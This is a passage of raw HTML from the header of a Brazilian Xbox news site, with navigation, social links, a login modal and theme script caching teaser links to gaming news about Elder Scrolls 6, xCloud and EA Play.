	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17054";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4264";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/todd-howard-comenta-sobre-desenvolvimento-do-the-elder-scrolls-6-e-fallout-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e Fallout 5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e Fallout 5\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/todd-howard-comenta-sobre-desenvolvimento-do-the-elder-scrolls-6-e-fallout-5\/\"  rel=\"bookmark\" title=\"Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e Fallout 5\">Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/microsoft-atualiza-kit-de-desenvolvimento-do-xbox-para-a-proxima-geracao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft atualiza kit de desenvolvimento do Xbox para a pr\u00f3xima gera\u00e7\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"As vendas de consoles ca\u00edram na Europa!\" title=\"Microsoft atualiza kit de desenvolvimento do Xbox para a pr\u00f3xima gera\u00e7\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-Series-vendas-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/microsoft-atualiza-kit-de-desenvolvimento-do-xbox-para-a-proxima-geracao\/\"  rel=\"bookmark\" title=\"Microsoft atualiza kit de desenvolvimento do Xbox para a pr\u00f3xima gera\u00e7\u00e3o\">Microsoft atualiza kit de desenvolvimento do Xbox para a pr\u00f3xima gera\u00e7\u00e3o<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/atualizacoes-xbox-ally-2026-melhorias-windows-11-proxima-geracao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Atualiza\u00e7\u00f5es do Xbox Ally em 2026 sugerem melhorias para pr\u00f3xima gera\u00e7\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Console port\u00e1til do Xbox\" title=\"Atualiza\u00e7\u00f5es do Xbox Ally em 2026 sugerem melhorias para pr\u00f3xima gera\u00e7\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/portatil-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/atualizacoes-xbox-ally-2026-melhorias-windows-11-proxima-geracao\/\"  rel=\"bookmark\" title=\"Atualiza\u00e7\u00f5es do Xbox Ally em 2026 sugerem melhorias para pr\u00f3xima gera\u00e7\u00e3o\">Atualiza\u00e7\u00f5es do Xbox Ally em 2026 sugerem melhorias para pr\u00f3xima gera\u00e7\u00e3o<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/call-of-duty-modern-warfare-2-de-2009-pode-chegar-no-game-pass-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Call of Duty no Game Pass\" title=\"Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/04\/Call-of-Duty-2022-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/10\/call-of-duty-modern-warfare-2-de-2009-pode-chegar-no-game-pass-em-breve\/\"  rel=\"bookmark\" title=\"Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve\">Call of Duty: Modern Warfare 2, de 2009, pode chegar no...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/12\/mais-de-cem-jogos-foram-adicionados-no-recurso-transmita-sua-biblioteca-do-xcloud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!\" title=\"Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/xCloud-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/12\/mais-de-cem-jogos-foram-adicionados-no-recurso-transmita-sua-biblioteca-do-xcloud\/\"  rel=\"bookmark\" title=\"Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud\">Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/xbox-lancara-novas-opcoes-de-resolucao-para-o-xcloud-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/xbox-lancara-novas-opcoes-de-resolucao-para-o-xcloud-em-breve\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve\">Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/18\/xcloud-ficara-mais-acessivel-para-todos-em-breve-afirma-funcionario-do-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Cloud Gaming ficar\u00e1 mais acess\u00edvel para todos &#8220;em breve&#8221;, afirma executivo da Microsoft\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Xbox Cloud Gaming ficar\u00e1 mais acess\u00edvel para todos &#8220;em breve&#8221;, afirma executivo da Microsoft\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/18\/xcloud-ficara-mais-acessivel-para-todos-em-breve-afirma-funcionario-do-xbox\/\"  rel=\"bookmark\" title=\"Xbox Cloud Gaming ficar\u00e1 mais acess\u00edvel para todos &#8220;em breve&#8221;, afirma executivo da Microsoft\">Xbox Cloud Gaming ficar\u00e1 mais acess\u00edvel para todos &#8220;em breve&#8221;, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/15\/mais-de-noventa-jogos-foram-adicionados-no-transmita-sua-biblioteca-do-xcloud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do xCloud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do xCloud\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/15\/mais-de-noventa-jogos-foram-adicionados-no-transmita-sua-biblioteca-do-xcloud\/\"  rel=\"bookmark\" title=\"Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do xCloud\">Mais de noventa jogos foram adicionados no &#8220;transmita sua biblioteca&#8221; do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" 